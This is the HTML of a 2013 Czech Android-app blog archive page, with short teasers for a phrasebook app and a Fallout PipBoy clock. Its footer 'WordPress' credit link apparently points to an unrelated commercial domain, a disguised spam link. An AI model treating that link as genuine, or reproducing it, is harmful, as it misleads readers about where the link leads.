	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15190" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-11T01:52:15+00:00">11.10.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=3" rel="category">Aplikace</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15190#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15171" class="post-15171 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikace">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15171" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15171" rel="bookmark">Čeština 50 řečí: Domluvte se kdekoliv na světě</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Je krásný pocit, když se dokážeme domluvit cizí řečí, ovšem pokud cizí řeči nezvládáte, tak i na to tu máme lék. Dokonce i nejpoužívanější jazyky světa nám někdy nestačí a tak nezbývá nic jiného, než si stáhnout praktickou Android aplikaci, jakou si dnes předvedeme. Díky ní se domluvíte prakticky na celém světě a to díky jednoduchým frázím, které se můžete naučit.</p>
<p> <a href="http://www.androida.cz/?p=15171#more-15171" class="more-link">Pokračování textu <span class="screen-reader-text">Čeština 50 řečí: Domluvte se kdekoliv na světě</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15171" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-10T01:53:51+00:00">10.10.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=3" rel="category">Aplikace</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15171#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15164" class="post-15164 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikace category-pocasi-aplikace category-ukoly-kalendare">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15164" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15164" rel="bookmark">Fallout PipClock vám zajistí přežití po nukleárním útoku</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jste příznivci kultovní hry Fallout? Pokud ano, tak zbystřete své smysly, populární PipBoy je v unikátní verzi dostupný i ve verzi pro Android. PipBoy vždy pomáhal najít lokace, sledovat úkoly, zjistit podmínky přežití, spravovat perky a mnoho dalšího. Nejen, že je Android verze téměř do detailu stejná, ale dokonce je i funkční, takže si můžete vyzkoušet, jak se dá přežít v postapokalyptické pustině.</p>
<p> <a href="http://www.androida.cz/?p=15164#more-15164" class="more-link">Pokračování textu <span class="screen-reader-text">Fallout PipClock vám zajistí přežití po nukleárním útoku</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15164" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-09T01:10:59+00:00">9.10.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=3" rel="category">Aplikace</a>, <a href="http://www.androida.cz/?cat=12" rel="category">Počasí</a>, <a href="http://www.androida.cz/?cat=20" rel="category">Úkoly &amp; Kalendáře</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15164#comments">Komentáře: 1</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Navigace pro příspěvky</h2>
		<div class="nav-links"><span class='page-numbers current'><span class="meta-nav screen-reader-text">Stránka: </span>1</span>
<a class='page-numbers' href='http://www.androida.cz/?paged=2&#038;author=4'><span class="meta-nav screen-reader-text">Stránka: </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://www.androida.cz/?paged=31&#038;author=4'><span class="meta-nav screen-reader-text">Stránka: </span>31</a>
<a class="next page-numbers" href="http://www.androida.cz/?paged=2&#038;author=4">Další stránka</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://trustedhotmart.com/?cid=exrated/">Používáme WordPress (v češtině).</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='http://www.androida.cz/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Zobrazit pod\u0159azen\u00e9 polo\u017eky<\/span>","collapse":"<span class=\"screen-reader-text\">Skr\u00fdt pod\u0159azen\u00e9 polo\u017eky<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.androida.cz/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>

</body>
</html>
